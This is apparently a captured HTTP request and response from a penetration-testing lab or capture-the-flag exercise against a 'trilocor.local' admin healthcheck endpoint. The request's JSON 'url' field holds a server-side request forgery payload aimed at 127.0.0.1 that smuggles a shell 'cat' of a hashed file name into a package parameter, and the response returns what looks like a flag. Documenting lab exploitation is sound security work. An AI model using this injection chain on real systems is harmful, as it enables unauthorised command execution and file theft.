 Request
Pretty Raw Hex \n
1 POST /api/admin/healthcheck HTTP/1.1
2 Host: www.trilocor.local:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://www.trilocor.local:9000/profile
10 Cookie: PHPSESSID=tfel2rmhaatbhp48lskbpgap9t
11 If-Modified-Since: Wed, 02 Feb 2022 08:43:29 GMT
12 If-None-Match: "61fa4431-2fcb"
13 Cache-Control: max-age=0
14 Content-Type: application/json
15 Content-Length: 165
16
17 {
18 "uuid":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
19 "url":"http://127.0.0.1:9000/?install&package=help%26cat+/91f1d9b23dccde2fa5a4fc45b54c9910.txt"
20 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 21 Jul 2022 17:35:19 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 65
10
11 {
"status":"success",
"message":"e83752a4ce58cee924a1acd3215ea54c"
}